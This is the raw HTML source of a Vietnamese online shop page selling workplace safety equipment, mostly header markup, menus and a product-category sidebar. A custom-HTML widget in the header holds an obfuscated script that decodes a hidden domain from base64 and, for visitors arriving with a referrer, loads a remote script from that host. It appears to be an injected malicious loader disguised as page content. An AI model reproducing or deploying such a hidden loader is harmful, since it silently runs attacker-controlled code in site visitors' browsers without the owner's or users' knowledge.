var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vietsafe.net\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://vietsafe.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vietsafe.net/wp-json/wp/v2/posts/9492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietsafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://vietsafe.net/?p=9492' />
<link rel="alternate" type="application/json+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Fgioi-thieu-chung%2Fgiao-hang%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://vietsafe.net/wp-content/uploads/2019/02/icon-vf.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vietsafe.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-180x180.png" />
<meta name="msapplication-TileImage" content="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119908268-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119908268-1');
</script>

</head>
<meta name="google-site-verification" content="ceG8Bl-puZGvMPqerLLNcNwAhjUxMCrvXPiXVkVp0h8" />
<body data-rsssl=1 class="post-template-default single single-post postid-9492 single-format-standard theme-techno_shop woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="body-wrapper theme-clearfix ">
		<div class="header-style2"><header id="header" role="banner" class="header">
    <div class="header-msg">
        <div class="container">
                    <div id="sidebar-top" class="sidebar-top">
                <div class="widget text-3 widget_text non-margin"><div class="widget-inner">			<div class="textwidget">Technology Shop - Sản phẩm chính hãng, cam kết chất lượng, uy tín hàng đầu!</div>
		</div></div><div class="widget ya_top-2 ya_top"><div class="widget-inner"><div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div></div></div><div class="widget ya_top-1 ya_top"><div class="widget-inner"><div class="top-login pull-right">
		<ul>
		<li>
		   <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 		</li>
	</ul>
	</div>
</div></div><div class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
                </div>
    </div>
	<div class="container">
		<div class="top-header">
			<div class="ya-logo pull-left">
				<a  href="https://vietsafe.net/">
													<img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" alt="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM"/>
										</a>
			</div>
				<div id="sidebar-top-header" class="sidebar-top-header">
												<div class="widget ya_top-3 ya_top non-margin"><div class="widget-inner">
	                         <div class="top-form top-search pull-left">
<ul class="list-inline infoTop">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
	<div class="topsearch-entry">
			<form role="search" method="get" id="searchform_special" action="https://vietsafe.net/">
			<div>
								<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="662" >Uncategorized</option><option value="725" >Giấy thấm / Dụng cụ xử lý tràn</option><option value="756" >Bảo hộ lao động</option><option value="850" >Pallet nhựa/ sàn nhựa chống tràn dầu</option><option value="852" >Thiết bị phòng sạch</option><option value="853" >Máy dò khí độc</option><option value="858" >Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</option><option value="859" >Can chứa dung môi /Thùng chứa rác thải dầu</option><option value="860" >Bồn rửa mắt khẩn cấp</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Search for products" />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
						</div></div>
																	<div class="box-contact-email-phone">

						<div class="hlineRight"> <img src="/lib/icon-phone.png" style="height: 40px"><p style="
font-weight: bold;
font-size: 22px;
line-height: 35px;
margin: 0;
text-transform: uppercase;
color: #da251c;
">1900 066 870</p><p style="clear: both;"><span style="color: #0085ba;font-size: 17px">(028) 66 870 870</span>&nbsp;&nbsp;|&nbsp;&nbsp;<span style="color: #0085ba; font-size: 17px">0948 870 871</span></p></div>

					</div>
										</div>
		</div>
	</div>
</header>
	<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
	<nav id="primary-menu" class="primary-menu" role="navigation">
		<div class="container">
			<div class="mid-header clearfix">
				<a href="#" class="phone-icon-menu"></a>
				<a class="phone-icon-search  fa fa-search" href="#" title="Search"></a>
				<div class="navbar-inner navbar-inverse">
												<div class="resmenu-container"><div id="ResMenu_primary_menu" class="menu-responsive-wrapper"><ul id="menu-mainmenu" class="ya_resmenu"><li class="menu-trang-chu"><a class="item-link" href="https://vietsafe.net/">Trang chủ</a></li>
<li class="menu-san-pham"><a class="item-link" href="https://vietsafe.net/shop/">Sản phẩm</a></li>
<li class="menu-thuong-hieu"><a class="item-link" href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/">Thương Hiệu</a></li>
<li class="res-dropdown menu-tin-tuc"><a class="item-link dropdown-toggle" href="https://vietsafe.net/tin-tuc/">Tin tức</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/">Dự án đã triển khai</a></li>
	<li class="menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/">Hãng phân phối</a></li>
	<li class="menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/">Tin kỹ thuật</a></li>
</ul>
</li>
<li class="menu-khuyen-mai"><a class="item-link" href="#">Khuyến mãi</a></li>
<li class="menu-lien-he"><a class="item-link" href="https://vietsafe.net/lien-he-vietsafe/">Liên hệ</a></li>
</ul></div></div><ul id="menu-mainmenu-1" class="nav nav-pills nav-mega flytheme-menures"><li  class="menu-trang-chu ya-menu-custom level1"><a href="https://vietsafe.net/" class="item-link" ><span class="have-title"><span class="menu-title">Trang chủ</span></span></a></li><li  class="menu-san-pham ya-menu-custom level1"><a href="https://vietsafe.net/shop/" class="item-link" ><span class="have-title"><span class="menu-title">Sản phẩm</span></span></a></li><li  class="menu-thuong-hieu ya-menu-custom level1"><a href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/" class="item-link" ><span class="have-title"><span class="menu-title">Thương Hiệu</span></span></a></li><li  class="dropdown menu-tin-tuc ya-menu-custom level1"><a href="https://vietsafe.net/tin-tuc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tin tức</span></span></a><ul class="dropdown-menu nav-level1 one-column "><li  class="one-column menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/"><span class="have-title"><span class="menu-title">Dự án đã triển khai</span></span></a></li><li  class="one-column menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/"><span class="have-title"><span class="menu-title">Hãng phân phối</span></span></a></li><li  class="one-column menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/"><span class="have-title"><span class="menu-title">Tin kỹ thuật</span></span></a></li></ul></li><li  class="menu-khuyen-mai ya-menu-custom level1"><a href="#" class="item-link" ><span class="have-title"><span class="menu-title">Khuyến mãi</span></span></a></li><li  class="menu-lien-he ya-menu-custom level1"><a href="https://vietsafe.net/lien-he-vietsafe/" class="item-link" ><span class="have-title"><span class="menu-title">Liên hệ</span></span></a></li></ul>				</div>
				
					<div id="sidebar-top-menu" class="sidebar-top-menu">
					<div class="top-form pull-right">
					</div>
							<div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div>					</div>
	
			</div>
		</div>
	</nav>
</div>
	<!-- /Primary navbar -->

</div>
		<div id="main" class="theme-clearfix">
			<div class="breadcrumbs theme-clearfix"><div class="container"><ul class="breadcrumb" ><li><a href="https://vietsafe.net" >Home</a><span class="divider">/</span></li><li><a href="https://vietsafe.net" >Bài viết</a><span class="divider">/</span></li><li class="active" ><span>Giao hàng</span></li></ul></div></div>	<div class="container">
		<div class="row">
<aside id="left" class="sidebar col-lg-3 col-md-3 col-sm-3">
	<div class="widget text-20 widget_text"><div class="widget-inner"><div class="block-title-widget"><h2><span>Danh mục</span></h2></div>			<div class="textwidget">
<div class="vertical_megamenu-2 vertical_megamenu" id="vertical_megamenu">
<div class="resmenu-container"> 
<div id="ResMenu_vertical_menu" class="menu-responsive-wrapper">
<ul id="menu-lmenu" class="ya_resmenu">

    <li class="res-dropdown  menu-bao-ho-lao-dong"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle">Bảo hộ lao động</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-bon-rua-mat-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle">Bồn rửa mắt khẩn cấp</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle">Can chứa dung môi /Thùng chứa rác thải dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-may-do-khi-doc"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle">Máy dò khí độc</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-giay-tham-tran-dau-dung-cu-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle">Giấy thấm / Dụng cụ xử lý tràn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-pallet-chong-tran-tu-an-toan"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle">Pallet nhựa/ sàn nhựa chống tràn dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-tu-chong-chay-tu-chua-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class=" menu-thiet-bi-phong-sach"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle">Thiết bị phòng sạch</a> <span class=""></span>
          
         </li>
     </ul>
</div>
</div>
 <ul id="menu-lmenu" class="nav vertical-megamenu">
